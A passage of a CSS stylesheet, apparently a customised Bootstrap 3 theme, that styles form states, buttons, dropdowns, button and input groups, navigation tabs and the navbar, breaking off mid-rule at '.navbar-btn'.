input[type="checkbox"][disabled], fieldset[disabled]
input[type="checkbox"],
.radio[disabled], fieldset[disabled]
.radio,
.radio-inline[disabled], fieldset[disabled]
.radio-inline,
.checkbox[disabled], fieldset[disabled]
.checkbox,
.checkbox-inline[disabled], fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn {
  height: auto;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 44px;
  padding: 10px 16px;
  font-size: 17px;
  line-height: 1.33;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 44px;
  line-height: 44px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn {
  height: auto;
}

.has-warning .help-block,
.has-warning .control-label {
  color: white;
}
.has-warning .form-control {
  border-color: white;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #e6e6e6;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-warning .input-group-addon {
  color: white;
  border-color: white;
  background-color: #fe9126;
}

.has-error .help-block,
.has-error .control-label {
  color: white;
}
.has-error .form-control {
  border-color: white;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #e6e6e6;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-error .input-group-addon {
  color: white;
  border-color: white;
  background-color: #f3515c;
}

.has-success .help-block,
.has-success .control-label {
  color: white;
}
.has-success .form-control {
  border-color: white;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #e6e6e6;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-success .input-group-addon {
  color: white;
  border-color: white;
  background-color: #55c65e;
}

.form-control-static {
  margin-bottom: 0;
  padding-top: 7px;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #6b95d4;
}

@media (min-width: 768px) {
  .form-inline .form-group, .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control, .navbar-form .form-control {
    display: inline-block;
  }
  .form-inline .radio, .navbar-form .radio,
  .form-inline .checkbox,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}

.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-group {
  margin-left: -10px;
  margin-right: -10px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}

.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  border-radius: 0px;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus {
  color: #333333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333333;
  background-color: white;
  border-color: #cccccc;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.open .btn-default.dropdown-toggle {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active {
  background-image: none;
}
.open .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: white;
  border-color: #cccccc;
}

.btn-primary {
  color: white;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
  color: white;
  background-color: #3276b1;
  border-color: #285e8e;
}
.open .btn-primary.dropdown-toggle {
  color: white;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active, .btn-primary.active {
  background-image: none;
}
.open .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}

.btn-warning {
  color: white;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {
  color: white;
  background-color: #ed9c28;
  border-color: #d58512;
}
.open .btn-warning.dropdown-toggle {
  color: white;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active {
  background-image: none;
}
.open .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-danger {
  color: white;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {
  color: white;
  background-color: #d2322d;
  border-color: #ac2925;
}
.open .btn-danger.dropdown-toggle {
  color: white;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active {
  background-image: none;
}
.open .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-success {
  color: white;
  background-color: #46a74e;
  border-color: #3e9546;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {
  color: white;
  background-color: #3a8a41;
  border-color: #2c6a31;
}
.open .btn-success.dropdown-toggle {
  color: white;
  background-color: #3a8a41;
  border-color: #2c6a31;
}
.btn-success:active, .btn-success.active {
  background-image: none;
}
.open .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #46a74e;
  border-color: #3e9546;
}

.btn-info {
  color: white;
  background-color: #5192f3;
  border-color: #3983f1;
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {
  color: white;
  background-color: #2b7af0;
  border-color: #0f62de;
}
.open .btn-info.dropdown-toggle {
  color: white;
  background-color: #2b7af0;
  border-color: #0f62de;
}
.btn-info:active, .btn-info.active {
  background-image: none;
}
.open .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #5192f3;
  border-color: #3983f1;
}

.btn-link {
  color: #333333;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #2b5595;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 17px;
  line-height: 1.33;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn,
.btn-xs,
.btn-group-xs > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid black;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  border-bottom: 0 dotted;
  content: "";
}

.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 13px;
  background-color: white;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 8px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: white;
  background-color: #428bca;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: white;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #999999;
}

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #999999;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0 dotted;
  border-bottom: 4px solid black;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
}
.btn-default .caret {
  border-top-color: #333333;
}
.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {
  border-top-color: #fff;
}

.dropup .btn-default .caret {
  border-bottom-color: #333333;
}
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
  border-bottom-color: #fff;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group {
  float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn-group + .btn-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified .btn {
  float: none;
  display: table-cell;
  width: 1%;
}

[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group.col {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  width: 100%;
  margin-bottom: 0;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #d6d4d4;
  border-radius: 0px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 17px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  white-space: nowrap;
}

.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -4px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:active {
  z-index: 2;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #333333;
}
.nav .nav-divider {
  height: 1px;
  margin: 8px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: white;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 5px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: white;
  background-color: #428bca;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  border-bottom: 1px solid #dddddd;
  margin-right: 0;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a {
  border-bottom-color: white;
}

.tabbable:before, .tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.tabbable:after {
  clear: both;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}

.tab-content > .active,
.pill-content > .active {
  display: block;
}

.nav .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}

.nav a:hover .caret {
  border-top-color: #2b5595;
  border-bottom-color: #2b5595;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  z-index: 1000;
  min-height: 50px;
  margin-bottom: 18px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 0px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 10px;
  padding-left: 10px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-collapse .navbar-nav.navbar-left:first-child {
    margin-left: -10px;
  }
  .navbar-collapse .navbar-nav.navbar-right:last-child {
    margin-right: -10px;
  }
  .navbar-collapse .navbar-text:last-child {
    margin-right: 0;
  }
}

.container > .navbar-header,
.container > .navbar-collapse {
  margin-right: -10px;
  margin-left: -10px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  z-index: 1030;
  top: 0;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
}

.navbar-brand {
  float: left;
  padding: 16px 10px;
  font-size: 17px;
  line-height: 18px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand {
    margin-left: -10px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 10px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0px;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 8px -10px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 18px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 18px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 16px;
    padding-bottom: 16px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -10px;
  margin-right: -10px;
  padding: 10px 10px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 9px;
  margin-bottom: 9px;
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}

.navbar-btn {
